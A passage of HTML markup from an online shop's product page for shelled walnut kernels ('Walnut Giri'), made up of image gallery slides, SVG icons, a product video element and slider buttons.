  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=1946" alt="Walnut Giri - Without Shell - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=246 246w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=493 493w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=600 600w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=713 713w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=823 823w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=990 990w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/5_4e08c12d-6c07-4541-a85c-04bc69e538d5.jpg?v=1735803667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21868523323521">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21868523356289"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-21868523356289"
            data-alt="Walnut Giri - Without Shell - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=1946" alt="Walnut Giri - Without Shell - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=246 246w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=493 493w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=600 600w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=713 713w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=823 823w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=990 990w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=1946" alt="Walnut Giri - Without Shell - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=246 246w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=493 493w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=600 600w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=713 713w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=823 823w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=990 990w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/6_74b57a98-9835-4fe5-ab41-96556e8b426c.jpg?v=1735803667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21868523356289">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21868523389057"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-21868523389057"
            data-alt="Walnut Giri - Without Shell - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=1946" alt="Walnut Giri - Without Shell - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=246 246w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=493 493w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=600 600w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=713 713w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=823 823w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=990 990w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=1946" alt="Walnut Giri - Without Shell - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=246 246w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=493 493w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=600 600w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=713 713w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=823 823w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=990 990w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/7_694ec7ac-5833-412a-84a7-1dd4845ddcfd.jpg?v=1735803667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21868523389057">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21703087685761"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-21703087685761"
            data-alt="Walnut Giri - Without Shell - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=1946" alt="Walnut Giri - Without Shell - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=246 246w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=493 493w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=600 600w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=713 713w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=823 823w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=990 990w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=1946" alt="Walnut Giri - Without Shell - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=246 246w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=493 493w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=600 600w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=713 713w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=823 823w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=990 990w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/Comparision_50f7992a-e66e-46af-8562-c0c7f9be6942.jpg?v=1698389012&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21703087685761">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21830851100801"
            class="product__media-item grid__item slider__slide product__media-item--full"
            data-media-id="template--15654193889409__main-21830851100801"
            data-alt="Walnuts (Without Shell) - Giri"
          >
            

<div
  class="product-media-container media-type-video media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=1946" alt="" srcset="//healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=246 246w, //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=493 493w, //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=600 600w, //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=713 713w, //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=823 823w, //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=990 990w, //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden hidden" aria-hidden="true"></span>
    <div class="product__media media media--transparent">
      
        
        <internal-video
          class="internal-video internal-video--playing internal-video--muted"
          data-autoplay="true"
          data-no-play-btn="false"
        >
          <video
            width="100%"
            height="auto"
            preload="metadata"
            poster="//healthymaster.in/cdn/shop/files/preview_images/7d0d6328d11b41cd9f9767fa56c8fafb.thumbnail.0000000000.jpg?v=1697001007"
            
              loop
            
            
              muted
            
            playsinline
            disablepictureinpicture
          >
            
              <source
                data-src="//healthymaster.in/cdn/shop/videos/c/vp/7d0d6328d11b41cd9f9767fa56c8fafb/7d0d6328d11b41cd9f9767fa56c8fafb.m3u8?v=0"
                type="application/x-mpegURL"
              >
            
              <source
                data-src="//healthymaster.in/cdn/shop/videos/c/vp/7d0d6328d11b41cd9f9767fa56c8fafb/7d0d6328d11b41cd9f9767fa56c8fafb.HD-1080p-2.5Mbps-19315338.mp4?v=0"
                type="video/mp4"
              >
            
          </video>
          <button class="internal-video__play">
            <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
          </button>
          
          
        </internal-video>
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none hidden" type="button" aria-haspopup="dialog" data-media-id="21830851100801">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
